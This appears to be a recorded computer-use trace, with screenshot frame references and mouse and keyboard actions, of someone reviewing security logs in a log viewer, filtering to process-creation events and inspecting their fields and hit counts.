
scroll(781, 468, "down", 2)
scroll(783, 469, "down", 8)

scroll(786, 469, "up", 2)

scroll(785, 468, "up", 2)

left_click_drag(666, 466, 894, 467)

Review the document's event fields and the second page of its field table, and close the expanded document
scroll(804, 477, "down", 3)
scroll(805, 476, "down", 3)

scroll(825, 488, "down", 5)

left_click(959, 523)

scroll(742, 433, "up", 5)

key("Escape")

Filter the logs to the event.action value Process Create (rule: ProcessCreate) and check the number of hits
left_click(54, 373)

left_click(398, 268)

left_click_drag(255, 346, 308, 350)

Look through the filtered process creation events, examining their timestamps, event.action values and total hits
scroll(695, 472, "down", 3)

scroll(695, 471, "down", 5)

scroll(695, 474, "up", 5)

left_click_drag(441, 435, 640, 439)

left_click_drag(256, 346, 302, 352)

Expand the first process creation document and review the first page of its field table
left_click(573, 430)
